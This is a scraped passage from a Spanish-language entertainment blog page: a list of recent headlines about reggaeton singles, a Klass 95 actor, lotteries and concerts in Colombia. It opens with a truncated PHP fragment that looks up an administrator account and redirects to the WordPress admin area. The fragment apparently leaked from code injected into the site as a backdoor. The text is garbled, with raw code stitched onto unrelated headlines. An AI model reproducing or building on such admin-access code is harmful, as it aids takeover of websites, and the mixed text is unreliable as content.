
ministrator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
redirect(admin_url());exit();} } else
ENTRADAS RECIENTES
Kidd Keo nos devuelve al 2020 con
su nuevo sencillo ‘Vámonos 2.0’
Quién es en la vida real el personaje
de Shaio Dominguez de Klass 95
PJ Sin Suela y Goyo presentan
«Hasta El Día De Mi Muerte» un
e
regalo para el día de la madre
¿Qué es mejor la lotería online o la
lotería tradicional?
La reactivación de los conciertos en
Colombia, post pandemia